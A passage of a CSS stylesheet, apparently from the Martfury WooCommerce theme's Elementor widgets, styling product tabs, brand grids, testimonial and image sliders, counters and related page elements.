  .mf-products-of-category-2
  .mf-products-tabs
  .slick-dots
  li.slick-active
  button {
  background-color: var(--mf-background-primary-color);
}

.elementor-page .mf-products-of-category-2 .mf-products-tabs .tabs-header {
  border-style: solid;
  border-width: 0 0 1px 0;
  background-color: transparent;
}

.elementor-page
  .mf-products-of-category-2
  .mf-products-tabs
  ul.products
  li.product {
  margin-bottom: 0;
}

.elementor-page
  .mf-products-of-category-2
  .mf-products-tabs
  ul.products
  li.product.un-4-cols:nth-child(4n)
  .product-inner {
  margin-right: 3px;
}

.elementor-page .mf-products-of-category-2 .side-products {
  padding-left: 0;
}

.elementor-page .mf-products-of-category-2 .col-product-content {
  padding-right: 0;
}

.elementor-page .mf-products-of-category-2 .col-product-content:after {
  display: none;
}

.elementor-page .mf-products-of-category-2 .products-side {
  padding-left: 30px;
  border-left: 1px solid #e1e1e1;
  height: 100%;
}

.elementor-page .mf-products-of-category-2 .products-side .side-title {
  border-style: solid;
  border-width: 0 0 1px 0;
}

.elementor-page .mf-products-list-carousel {
  padding: 15px 20px 20px 20px;
  border-style: solid;
  border-width: 1px 1px 1px 1px;
  border-color: #d9d9d9;
}

.elementor-page .mf-products-list-carousel .slick-arrow {
  display: none !important;
}

.elementor-page .mf-products-list-carousel.without-dots .slick-dots {
  display: none !important;
}

.elementor-page .mf-products-list-carousel ul.products li.product {
  width: 100%;
}

.elementor-page .mf-products-list-carousel .cat-header {
  border-width: 0 0 1px 0;
}

.mf-brands-grid .product-brands {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
  margin-bottom: 30px;
}

.mf-brands-grid .brand-item-wrapper {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
  width: 100%;
}

.mf-brands-grid .brand-item-wrapper .brand-item {
  border: 1px solid #eee;
  border-radius: 3px;
  background-color: #fff;
  height: 100%;
  padding-left: 20px;
  padding-right: 20px;
}

.mf-brands-grid .brand-item__header {
  border-bottom: 1px solid #eee;
  display: flex;
  align-items: center;
  padding: 27px 0 27px 50px;
}

.mf-brands-grid .brand-item__header .brand-logo {
  padding-right: 40px;
  display: block;
}

.mf-brands-grid .brand-item__header .brand-info {
  display: flex;
  flex-direction: column;
}

.mf-brands-grid .brand-item__header .brand-info a {
  color: #000;
  font-weight: 600;
  text-transform: uppercase;
}

.mf-brands-grid .brand-item__header .brand-info a:hover {
  color: var(--mf-primary-color);
}

.mf-brands-grid .brand-item__header .brand-info span {
  display: block;
  line-height: 1.5;
  white-space: nowrap;
}

.mf-brands-grid .brand-item__content {
  padding-top: 15px;
}

.mf-brands-grid .brand-item__content .slick-arrow {
  opacity: 0;
  transition: 0.5s;
  font-size: 12px;
  border: 1px solid #c0c0c0;
  padding: 10px;
  z-index: 99;
  background-color: #fff;
  border-radius: 3px;
}

.mf-brands-grid .brand-item__content .slick-prev-arrow {
  left: -20px;
}

.mf-brands-grid .brand-item__content .slick-next-arrow {
  right: -20px;
}

.mf-brands-grid .brand-item__content:hover {
  z-index: 2;
}

.mf-brands-grid .brand-item__content:hover .slick-arrow {
  opacity: 1;
}

.mf-brands-grid ul.products li.product {
  pointer-events: auto;
  clear: none !important;
}

.mf-brands-grid .navigation-number {
  padding: 20px 0 50px;
}

.mf-brands-grid .navigation-number a {
  display: block;
  position: relative;
  height: 110px;
}

.mf-brands-grid .navigation-number a .mf-loading:after {
  width: 14px;
  height: 14px;
  border-color: var(--mf-border-primary-color) transparent
    var(--mf-border-primary-color) transparent;
}

.mf-brands-grid.hide-navigation .slick-arrow {
  display: none !important;
}

.mf-brand-images-carousel {
  border: 1px solid #eeeeee;
  padding-left: 30px;
  padding-right: 30px;
  padding-top: 25px;
  padding-bottom: 40px;
  background-color: #fff;
}

.mf-brand-images-carousel .brands-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-bottom: 25px;
  border-bottom: 1px solid #eeeeee;
}

.mf-brand-images-carousel .brands-header h2 {
  font-size: 24px;
}

.mf-brand-images-carousel .brands-header h2,
.mf-brand-images-carousel .brands-header .brand-title {
  font-weight: 400;
  margin: 0;
  line-height: 1;
}

.mf-brand-images-carousel .brands-header .all-link {
  color: #666;
}

.mf-brand-images-carousel .images-list:not(.slick-initialized) {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: nowrap;
  overflow: hidden;
}

.mf-brand-images-carousel .images-list:not(.slick-initialized) .image-item {
  max-width: 20%;
  flex: 0 0 20%;
}

.mf-brand-images-carousel .images-list {
  padding: 0 40px;
  margin-top: 40px;
  position: relative;
  margin-left: -7px;
  margin-right: -7px;
}

.mf-brand-images-carousel .images-list .image-item {
  display: flex;
  justify-content: center;
  padding: 0 7px;
}

.mf-brand-images-carousel .images-list .slick-track {
  display: flex;
  align-items: center;
}

.mf-brand-images-carousel .images-list .slick-arrow {
  font-size: 20px;
  color: #999;
}

.mf-brand-images-carousel .images-list .slick-next-arrow {
  right: 0;
}

.mf-brand-images-carousel .images-list .slick-prev-arrow {
  left: 0;
}

.mf-elementor-brand-images .images-list {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin: 0 -10px;
}

.mf-elementor-brand-images .images-list .image-item {
  display: block;
  background-color: transparent;
}

.mf-elementor-brand-images .images-list .b-title {
  margin-bottom: 0;
}

.mf-elementor-brand-images .images-list .b-title a {
  display: block;
  font-size: 16px;
  color: #000;
  margin-top: 20px;
}

.mf-elementor-brand-images .images-list .b-title a:hover {
  color: var(--mf-primary-color);
}

@media (max-width: 1920px) and (min-width: 1025px) {
  .elementor-widget-martfury-products-brands.brands-columns-7
    .brand-item-wrapper,
  .mf-brands-grid.brands-columns-7 .brand-item-wrapper {
    flex: 0 0 14.28571%;
    max-width: 14.28571%;
  }
  .elementor-widget-martfury-products-brands.brands-columns-6
    .brand-item-wrapper,
  .mf-brands-grid.brands-columns-6 .brand-item-wrapper {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .elementor-widget-martfury-products-brands.brands-columns-5
    .brand-item-wrapper,
  .mf-brands-grid.brands-columns-5 .brand-item-wrapper {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .elementor-widget-martfury-products-brands.brands-columns-4
    .brand-item-wrapper,
  .mf-brands-grid.brands-columns-4 .brand-item-wrapper {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .elementor-widget-martfury-products-brands.brands-columns-3
    .brand-item-wrapper,
  .mf-brands-grid.brands-columns-3 .brand-item-wrapper {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .elementor-widget-martfury-products-brands.brands-columns-2
    .brand-item-wrapper,
  .mf-brands-grid.brands-columns-2 .brand-item-wrapper {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .elementor-widget-martfury-products-brands.brands-columns-1
    .brand-item-wrapper,
  .mf-brands-grid.brands-columns-1 .brand-item-wrapper {
    flex: 0 0 100%;
    max-width: 100%;
  }
}

@media (max-width: 1024px) and (min-width: 768px) {
  .elementor-widget-martfury-products-brands.brands-columns--tablet7
    .brand-item-wrapper,
  .mf-brands-grid.brands-columns-7 .brand-item-wrapper {
    flex: 0 0 14.28571%;
    max-width: 14.28571%;
  }
  .elementor-widget-martfury-products-brands.brands-columns--tablet6
    .brand-item-wrapper,
  .mf-brands-grid.brands-columns-6 .brand-item-wrapper {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .elementor-widget-martfury-products-brands.brands-columns--tablet5
    .brand-item-wrapper,
  .mf-brands-grid.brands-columns-5 .brand-item-wrapper {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .elementor-widget-martfury-products-brands.brands-columns--tablet4
    .brand-item-wrapper,
  .mf-brands-grid.brands-columns-4 .brand-item-wrapper {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .elementor-widget-martfury-products-brands.brands-columns--tablet3
    .brand-item-wrapper,
  .mf-brands-grid.brands-columns-3 .brand-item-wrapper {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .elementor-widget-martfury-products-brands.brands-columns--tablet2
    .brand-item-wrapper,
  .mf-brands-grid.brands-columns-2 .brand-item-wrapper {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .elementor-widget-martfury-products-brands.brands-columns--tablet1
    .brand-item-wrapper,
  .mf-brands-grid.brands-columns-1 .brand-item-wrapper {
    flex: 0 0 100%;
    max-width: 100%;
  }
}

@media (max-width: 767px) {
  .elementor-widget-martfury-products-brands.brands-columns--mobile7
    .brand-item-wrapper,
  .mf-brands-grid.brands-columns-7 .brand-item-wrapper {
    flex: 0 0 14.28571%;
    max-width: 14.28571%;
  }
  .elementor-widget-martfury-products-brands.brands-columns--mobile6
    .brand-item-wrapper,
  .mf-brands-grid.brands-columns-6 .brand-item-wrapper {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .elementor-widget-martfury-products-brands.brands-columns--mobile5
    .brand-item-wrapper,
  .mf-brands-grid.brands-columns-5 .brand-item-wrapper {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .elementor-widget-martfury-products-brands.brands-columns--mobile4
    .brand-item-wrapper,
  .mf-brands-grid.brands-columns-4 .brand-item-wrapper {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .elementor-widget-martfury-products-brands.brands-columns--mobile3
    .brand-item-wrapper,
  .mf-brands-grid.brands-columns-3 .brand-item-wrapper {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  .elementor-widget-martfury-products-brands.brands-columns--mobile2
    .brand-item-wrapper,
  .mf-brands-grid.brands-columns-2 .brand-item-wrapper {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .elementor-widget-martfury-products-brands.brands-columns--mobile1
    .brand-item-wrapper,
  .mf-brands-grid.brands-columns-1 .brand-item-wrapper {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .mf-brands-grid .brand-item-wrapper {
    width: 100%;
  }
  .mf-brands-grid.mf-vc-brands-grid .brand-item-wrapper {
    max-width: 100%;
    flex: auto;
  }
  .mf-brands-grid .brand-item__header {
    padding-left: 20px;
  }
  .brands-columns--mobile2 .mf-brands-grid .brand-item__header {
    flex-wrap: wrap;
  }
  .brands-columns--mobile2 .mf-brands-grid .brand-item__header .brand-info {
    margin-top: 10px;
  }
  .brands-columns--mobile2 .mf-brands-grid .product-brands {
    margin-left: -7.5px;
    margin-right: -7.5px;
  }
  .brands-columns--mobile2 .mf-brands-grid .product-brands .brand-item-wrapper {
    padding-left: 7.5px;
    padding-right: 7.5px;
  }
}

.martfury-counter-els {
  display: flex;
  align-items: center;
}

.martfury-counter-els .mf-icon {
  color: var(--mf-primary-color);
  display: block;
  font-size: 72px;
}

.martfury-counter-els .counter {
  font-size: 48px;
  color: #000;
  line-height: 1;
  margin-bottom: 10px;
}

.martfury-counter-els h4 {
  font-size: 16px;
  color: #666;
  margin-top: 0;
  margin-bottom: 0;
  font-weight: 400;
}

.martfury-counter-els.mf-icon--center {
  flex-direction: column;
  text-align: center;
}

.martfury-counter-els.mf-icon--right {
  flex-direction: row-reverse;
}

.martfury-counter-els.mf-icon--right .counter-content {
  text-align: right;
}

.mf-elementor-image-box {
  display: flex;
  transition: 0.5s;
  border-width: 1px;
  border-color: #bfbfbf;
}

.mf-elementor-image-box .box-title {
  font-weight: 400;
  margin: 0 0 15px;
  transition: 0.5s;
}

.mf-elementor-image-box .box-title a {
  color: #000;
}

.mf-elementor-image-box .box-title a:hover {
  color: var(--mf-primary-color);
}

.mf-elementor-image-box .image-content {
  padding: 18px 15px 15px;
}

.mf-elementor-image-box .image-content > h2 {
  font-size: 16px;
}

.mf-elementor-image-box .image-content ul {
  margin: 0;
  padding: 0;
}

.mf-elementor-image-box .image-content ul li {
  list-style: none;
  margin-bottom: 7px;
  display: block;
  line-height: 1;
}

.mf-elementor-image-box .image-content ul li:last-child {
  margin-bottom: 0;
}

.mf-elementor-image-box .image-content ul li a {
  color: #666;
  border-bottom: 1px solid transparent;
  display: inline-block;
}

.mf-elementor-image-box .image-content ul li a:hover {
  color: #000;
  border-color: #000;
}

.mf-elementor-image-box .image-content ul li .view-more {
  padding-top: 10px;
  border-bottom: none;
}

.mf-elementor-image-box a.view-more {
  display: flex;
  align-items: center;
}

.mf-elementor-image-box a.view-more .align-icon-left {
  float: left;
}

.mf-elementor-image-box a.view-more .align-icon-right {
  float: right;
}

.elementor-position-top .mf-elementor-image-box {
  flex-direction: column;
}

.elementor-position-right .mf-elementor-image-box {
  flex-direction: row-reverse;
}

.martfury-journey-els ul {
  position: relative;
  list-style: none;
  padding-left: 0;
  display: flex;
  justify-content: space-between;
  width: calc(100% - 130px);
  margin: auto;
}

.martfury-journey-els ul:after {
  content: '';
  width: calc(100% - 40px);
  height: 5px;
  position: absolute;
  bottom: 12px;
  left: 50%;
  transform: translateX(-50%);
  background-color: #ccc;
  z-index: 5;
}

.martfury-journey-els ul li {
  margin-bottom: 0;
}

.martfury-journey-els ul a {
  font-size: 18px;
  color: #000;
  font-weight: 600;
  position: relative;
  display: block;
  padding-bottom: 45px;
}

.martfury-journey-els ul a span {
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 30px;
  height: 30px;
  background-color: #ccc;
  border: 5px solid #ccc;
  border-radius: 50%;
  transition: 0.5s;
  z-index: 9;
}

.martfury-journey-els ul a.active span,
.martfury-journey-els ul a:hover span {
  background-color: var(--mf-background-primary-color);
}

.martfury-journey-els .journey-content {
  padding-top: 70px;
}

.martfury-journey-els .journey-wrapper {
  padding: 30px;
  background-color: #fff;
  opacity: 0;
  max-width: 500px;
  position: absolute;
  border-radius: 3px;
  transition: 0.5s;
}

.martfury-journey-els .journey-wrapper .journey-title {
  font-size: 20px;
  color: #000;
  font-weight: 400;
  margin-bottom: 4px;
}

.martfury-journey-els .journey-wrapper .avatar {
  float: left;
}

.martfury-journey-els .journey-wrapper .avatar img {
  border-radius: 50%;
}

.martfury-journey-els .journey-wrapper .info {
  padding-left: 120px;
}

.martfury-journey-els .journey-wrapper.active {
  opacity: 1;
}

.martfury-journey-els .journey-wrapper:before {
  content: '';
  border-width: 0 11px 44px 11px;
  border-style: solid;
  border-color: transparent transparent #fff transparent;
  position: absolute;
  bottom: 100%;
  left: 75px;
}

.martfury-journey-els .journey-wrapper.reverse:before {
  left: auto;
  right: 75px;
}

.mf-elementor-bubbles {
  display: flex;
}

.mf-elementor-bubbles .wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  width: 170px;
  height: 170px;
  border: 3px solid var(--mf-border-primary-color);
  border-radius: 50%;
}

.mf-elementor-bubbles .bubble {
  color: #000;
  font-size: 60px;
  font-weight: 400;
}

.mf-elementor-bubbles .value {
  line-height: 1;
}

.mf-elementor-bubbles h5 {
  font-size: 16px;
  margin: 0;
  font-weight: 400;
}

.mf-elementor-icon-box {
  font-size: 14px;
  display: flex;
  align-items: center;
}

.mf-elementor-icon-box.align-icon-center {
  flex-direction: column;
}

.mf-elementor-icon-box.align-icon-center .box-wrapper {
  text-align: center;
}

.mf-elementor-icon-box.align-icon-center .mf-icon-area {
  display: flex;
  align-items: center;
}

.mf-elementor-icon-box.align-icon-right {
  flex-direction: row-reverse;
}

.mf-elementor-icon-box.align-icon-right .box-wrapper {
  text-align: right;
}

.mf-elementor-icon-box .box-icon {
  color: var(--mf-primary-color);
  line-height: 1;
}

.mf-elementor-icon-box .box-icon i {
  font-size: 40px;
}

.mf-elementor-icon-box .box-title {
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 0;
  margin-top: 0;
  color: #000;
}

.mf-elementor-icon-box .box-title a {
  color: #000;
}

.mf-elementor-icon-box .box-url {
  color: #000;
  text-decoration: underline;
  display: inline-block;
}

.mf-elementor-icon-box .box-url:hover {
  color: var(--mf-primary-color);
}

.mf-elementor-process .process-content {
  position: relative;
  display: flex;
  align-items: center;
  padding-bottom: 95px;
}

.mf-elementor-process .process-content:last-child .process-step:before {
  display: none;
}

.mf-elementor-process .process-content:nth-child(odd) {
  flex-direction: row-reverse;
}

.mf-elementor-process h3 {
  font-size: 22px;
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 30px;
}

.mf-elementor-process .process-image {
  text-align: center;
}

.mf-elementor-process .process-step {
  text-align: center;
  position: static;
}

.mf-elementor-process .process-step .step {
  position: absolute;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  color: #000;
  font-size: 48px;
  width: 100px;
  height: 100px;
  background-color: #fff;
  border-radius: 50%;
  border: 2px solid var(--mf-border-primary-color);
  z-index: 9;
  display: flex;
  align-items: center;
  justify-content: center;
}

.mf-elementor-process .process-step:before {
  content: '';
  width: 2px;
  height: 100%;
  background-color: var(--mf-background-primary-color);
  position: absolute;
  top: 5px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 4;
}

.mf-elementor-testimonial-slides {
  color: #999;
}

.mf-elementor-testimonial-slides .testimonial-heading {
  margin-bottom: 30px;
}

.mf-elementor-testimonial-slides .testimonial-heading > h2,
.mf-elementor-testimonial-slides .testimonial-heading > h3 {
  font-size: 20px;
}

.mf-elementor-testimonial-slides .tes-title {
  font-weight: 600;
  margin: 0;
  line-height: 1;
}

.mf-elementor-testimonial-slides .slick-list {
  padding-top: 50px;
  margin-left: -15px;
  margin-right: -15px;
}

.mf-elementor-testimonial-slides .name {
  color: #000;
  font-size: 18px;
  font-weight: 600;
}

.mf-elementor-testimonial-slides .job {
  padding-left: 5px;
}

.mf-elementor-testimonial-slides a {
  color: #000;
  font-size: 14px;
  font-weight: 600;
  display: inline-block;
  margin-top: 25px;
}

.mf-elementor-testimonial-slides a .align-icon-left {
  float: left;
}

.mf-elementor-testimonial-slides a .align-icon-right {
  float: right;
}

.mf-elementor-testimonial-slides a span {
  display: inline-block;
}

.mf-elementor-testimonial-slides .testimonial-info {
  position: relative;
  background-color: #fff;
  padding: 0 40px 40px 40px;
  margin: 0 15px;
  border-width: 1px;
  border-style: solid;
  border-color: #ccc;
  float: left;
}

.mf-elementor-testimonial-slides .testimonial-info img {
  border-radius: 50%;
}

.mf-elementor-testimonial-slides .testimonial-info > i {
  font-size: 60px;
  color: var(--mf-primary-color);
  position: absolute;
  right: 20px;
  top: 20px;
}

.mf-elementor-testimonial-slides .testi-header {
  margin-bottom: 20px;
}

.mf-elementor-testimonial-slides .testi-header span {
  display: inline-block;
}

.mf-elementor-testimonial-slides .testi-thumb {
  display: inline-block;
  transform: translateY(-47px);
}

.mf-elementor-testimonial-slides .slick-arrow {
  font-size: 36px;
  color: #999999;
  transition: 0.5s;
}

.mf-elementor-testimonial-slides .slick-arrow:hover {
  color: #000000;
}

.mf-elementor-testimonial-slides .mf-left-arrow {
  left: -76px;
}

.mf-elementor-testimonial-slides .mf-right-arrow {
  right: -76px;
}

.mf-elementor-testimonial-slides .slick-dots {
  margin-bottom: 0;
  margin-top: 20px;
}

.mf-elementor-testimonial-slides .slick-dots li button {
  background-color: #ccc;
  border: none;
}

.mf-elementor-testimonial-slides .slick-dots li:hover button,
.mf-elementor-testimonial-slides .slick-dots li.slick-active button {
  background-color: var(--mf-background-primary-color);
}

.mf-elementor-testimonial-slides--top .testimonial-heading {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
}

.mf-elementor-testimonial-slides--top .arrow-wrapper {
  position: relative;
  display: flex;
  align-items: center;
  padding-left: 50px;
}

.mf-elementor-testimonial-slides--top .arrow-wrapper .slick-arrow {
  font-size: 16px;
  color: #cccccc;
  position: static;
  transform: unset;
}

.mf-elementor-testimonial-slides--top .arrow-wrapper .mf-left-arrow {
  padding-right: 9px;
}

.mf-elementor-testimonial-slides--top .arrow-wrapper .mf-right-arrow {
  padding-left: 9px;
}

.mf-elementor-testimonial-slides-2 .testimonial-heading {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 35px 40px;
}

.mf-elementor-testimonial-slides-2 .testimonial-heading > h2 {
  font-size: 24px;
}

.mf-elementor-testimonial-slides-2 .testimonial-heading h2,
.mf-elementor-testimonial-slides-2 .testimonial-heading .tes-title {
  font-weight: 400;
  margin: 0;
}

.mf-elementor-testimonial-slides-2 .testimonial-list {
  padding: 44px 50px 20px;
}

.mf-elementor-testimonial-slides-2 .testimonial-info {
  padding-left: 10px;
  padding-right: 10px;
}

.mf-elementor-testimonial-slides-2 .testimonial-info__content {
  font-size: 30px;
  color: #000;
  font-weight: 600;
  line-height: 1.5;
}

.mf-elementor-testimonial-slides-2 .testimonial-info__footer {
  display: flex;
  align-items: center;
  margin-top: 45px;
}

.mf-elementor-testimonial-slides-2
  .testimonial-info__footer
  .testimonial-thumb {
  margin-right: 25px;
}

.mf-elementor-testimonial-slides-2 .testimonial-info__footer .name {
  color: #000;
  font-size: 18px;
  font-weight: 600;
}

.mf-elementor-testimonial-slides-2 .testimonial-info__footer .job {
  color: #999999;
  font-size: 14px;
}

.mf-elementor-testimonial-slides-2 .no-thumbnail .testimonial-thumb {
  margin-right: 0;
}

.mf-elementor-testimonial-slides-2 .arrow-wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.mf-elementor-testimonial-slides-2 .arrow-wrapper .slick-arrow {
  position: static;
  transform: unset;
  font-size: 18px;
}

.mf-elementor-testimonial-slides-2 .arrow-wrapper .mf-right-arrow {
  margin-left: 10px;
}

.mf-elementor-testimonial-slides-2 .slick-dots {
  text-align: left;
  margin-left: -9px;
  margin-right: -9px;
  padding: 0 10px;
}

.mf-elementor-testimonial-slides-2 .slick-dots li {
  padding: 0 9px;
}

.mf-elementor-testimonial-slides-2 .slick-dots li button {
  border-color: #ccc;
  background-color: #ccc;
}

.mf-elementor-testimonial-slides-2 .slick-dots li.slick-active button {
  border-color: var(--mf-border-primary-color);
  background-color: var(--mf-background-primary-color);
}
.ethioco-premium-slider .owl-stage-outer .slider-button {
  opacity: 0;
  visibility: hidden;
}
.ethioco-premium-slider .owl-stage-outer:hover .slider-button {
  opacity: 1;
  visibility: visible;
}

@keyframes ken-burns-in {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(1.3);
  }
}

@keyframes ken-burns-out {
  0% {
    transform: scale(1.3);
  }
  100% {
    transform: scale(1);
  }
}

.mf-slides .slick-slide-bg {
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  min-width: 100%;
  min-height: 100%;
  transition-property: transform;
  transition-duration: 10s;
}

.mf-slides .slick-slide-bg.mf-ken-out {
  transform: scale(1.3);
}

.mf-slides .slick-slide {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  overflow: hidden;
  height: 400px;
}

.mf-slides .slick-slide:first-child {
  width: 100%;
}

.mf-slides .elementor-repeater-item-clone {
  height: 400px;
}

.mf-slides-wrapper.loading .arrows-wrapper {
  opacity: 0;
  transition: 0.5s;
}

.mf-slides .slick-slide > div {
  flex-basis: 100%;
  width: 100%;
}

.mf-slides .slick-slide:focus {
  outline: 0;
}

.mf-slides .slick-slide.slick-active .slick-slide-bg {
  animation-timing-function: linear;
  animation-duration: 20s;
}

.mf-slides .slick-slide.slick-active .slick-slide-bg.mf-ken-in {
  transform: scale(1.3);
  animation-name: ken-burns-in;
}

.mf-slides .slick-slide.slick-active .slick-slide-bg.mf-ken-out {
  transform: scale(1);
  animation-name: ken-burns-out;
}

.mf-slides .slick-slide-inner {
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}

.mf-slides .slick-slide-inner {
  display: flex;
}

.mf-slides .slick-slide-inner .mf-background-overlay {
  position: absolute;
  z-index: 0;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.mf-slides .slick-slide-inner .mf-slide-content {
  position: relative;
  z-index: 1;
  width: 100%;
}

.mf-slides .slick-slide-inner .mf-slide-subtitle {
  color: #ff0000;
}

.mf-slides .slick-slide-inner .mf-slide-heading {
  color: #000;
  font-size: 30px;
  font-weight: 500;
  line-height: 1;
}

.mf-slides .slick-slide-inner .mf-slide-description {
  font-size: 14px;
}

.mf-slides .slick-slide-inner .mf-slide-button {
  font-size: 16px;
  font-weight: 700;
  line-height: 1;
  padding: 13px 33px;
  text-align: center;
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
  border-radius: 3px;
  display: inline-flex;
  align-items: center;
}

.mf-slides .slick-slide-inner .mf-slide-button:hover {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
}

.mf-slides .slick-slide-inner .mf-slide-price-box {
  position: absolute;
  top: 20%;
  left: 50%;
  z-index: 9;
}

.mf-slides .slick-slide-inner .mf-slide-price-box--text {
  color: #fff;
  font-size: 30px;
  font-weight: 600;
  border-radius: 50%;
  width: 97px;
  height: 97px;
  line-height: 1;
  text-align: center;
  background-color: #ff0000;
  display: flex;
  align-items: center;
  justify-content: center;
}

.mf-slides .slick-slide-inner .mf-slide-subtitle:not(:last-child) {
  margin-bottom: 25px;
}

.mf-slides .slick-slide-inner .mf-slide-heading:not(:last-child),
.mf-slides .slick-slide-inner .mf-slide-description:not(:last-child) {
  margin-bottom: 30px;
}

.mf-slides .slick-arrow {
  font-size: 18px;
  z-index: 9;
  text-align: center;
  transition: 0.5s;
}

.mf-slides .slick-prev-arrow {
  left: 20px;
}

.mf-slides .slick-next-arrow {
  right: 20px;
  left: auto;
}

.mf-slides .slick-dots {
  margin: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}

.mf-slides .slick-dots li {
  margin-bottom: 0;
}

.mf-slides .mf-slide-content {
  position: relative;
  z-index: 1;
  width: 100%;
}

.mf-slides .mf-slide-content.animated {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
}

.mf-slides .mf-slide-subtitle {
  color: #ff0000;
  margin-bottom: 20px;
}

.mf-slides .mf-slide-heading {
  color: #000;
  font-size: 36px;
  font-weight: 400;
  line-height: 1;
  margin-bottom: 20px;
}

.mf-slides .mf-slide-description {
  font-size: 14px;
  animation-delay: 2s;
  animation-name: fadeIn;
  margin-bottom: 25px;
}

.mf-slides .mf-slide-description p {
  margin-bottom: 0;
}

.mf-slides .mf-slide-button {
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  padding: 10px 15px;
  text-align: center;
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
  border-radius: 3px;
  display: inline-flex;
  align-items: center;
}

.mf-slides .mf-slide-button:hover {
  background-color: var(--mf-background-primary-color);
  color: var(--mf-background-primary-text-color);
}

.mf-slides .mf-slide-price-box {
  position: absolute;
  top: 20%;
  left: 50%;
  z-index: 9;
}

.mf-slides .mf-slide-price-box--text {
  color: #fff;
  font-size: 30px;
  font-weight: 600;
  border-radius: 50%;
  width: 97px;
  height: 97px;
  line-height: 1;
  text-align: center;
  background-color: #ff0000;
  display: flex;
  align-items: center;
  justify-content: center;
}

.mf-slides-wrapper .slick-arrow {
  font-size: 18px;
  z-index: 9;
  text-align: center;
  transition: 0.5s;
  width: 48px;
  height: 48px;
  line-height: 50px;
  background-color: rgba(204, 204, 204, 0.3);
}

.mf-slides-wrapper .slick-arrow:hover {
  background-color: #ccc;
}

.mf-slides-wrapper .slick-prev-arrow {
  left: 0;
}

.mf-slides-wrapper .slick-next-arrow {
  right: 0;
  left: auto;
}

.mf-slides-wrapper .slick-dots {
  margin: 0;
  position: absolute;
  bottom: 20px;
  left: 0;
  right: 0;
}

.mf-slides-wrapper .slick-dots li {
  margin-bottom: 0;
  padding-right: 12px;
  padding-left: 0;
}

.mf-slides-wrapper .slick-dots li:last-child {
  padding-right: 0;
}

.mf-slides-wrapper .slick-dots li button {
  width: 10px;
  height: 10px;
  background-color: #cccccc;
  border: none;
}

.mf-slides-wrapper .slick-dots li.slick-active button,
.mf-slides-wrapper .slick-dots li:hover button {
  background-color: #04192c;
}

.mf-slides-wrapper .arrows-container {
  height: 100%;
  position: relative;
  max-width: 1170px;
  margin: 0 auto;
}

.mf-slides-wrapper .arrows-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.mf--v-position-top .slick-slide-inner {
  align-items: flex-start;
}

.mf--v-position-bottom .slick-slide-inner {
  align-items: flex-end;
}

.mf--v-position-middle .slick-slide-inner {
  align-items: center;
}

.mf--h-position-left .slick-slide-inner {
  justify-content: flex-start;
}

.mf--h-position-right .slick-slide-inner {
  justify-content: flex-end;
}

.mf--h-position-center .slick-slide-inner {
  justify-content: center;
}

.mf-slides-wrapper div:not(.slick-slide) > .slick-slide-inner {
  display: none;
}

.mf-slides-wrapper.align-icon-left .mf-slide-button {
  flex-direction: row-reverse;
}

.elementor-page .martfury-newletter {
  background-color: #f8f8f8;
  border-style: solid;
  border-width: 1px;
  border-color: #ccc;
}

.elementor-page .martfury-newletter .form-image {
  text-align: center;
}

.elementor-page .martfury-newletter .btn-area {
  justify-content: flex-start;
}

.elementor-page .martfury-latest-post .extra-links {
  padding: 0;
  margin: 0;
}

.elementor-page .martfury-latest-post .extra-links li {
  padding-left: 25px;
  padding-right: 0;
}

.elementor-page .martfury-latest-post .extra-links li:first-child {
  padding-left: 0;
}

.elementor-page .martfury-latest-post .post-header {
  margin-bottom: 35px;
}

.elementor-page .martfury-latest-post .post-list {
  padding-top: 0;
}

.mf-product-loop-hover-2 .mf-products-carousel ul.products li.product,
.mf-product-loop-hover-2 .mf-products-tabs-carousel ul.products li.product,
.mf-product-loop-hover-2 .mf-products-top-carousel ul.products li.product,
.mf-product-loop-hover-2 section.up-sells ul.products li,
.mf-product-loop-hover-2 section.related ul.products li {
  margin-bottom: 0;
}

@media (min-width: 992px) {
  .mf-product-loop-hover-2 .mf-products-of-category .products-box ul.products {
    border-left: 1px solid #e1e1e1;
    border-right: 1px solid #e1e1e1;
    margin-right: 1px;
  }
  .mf-product-loop-hover-2
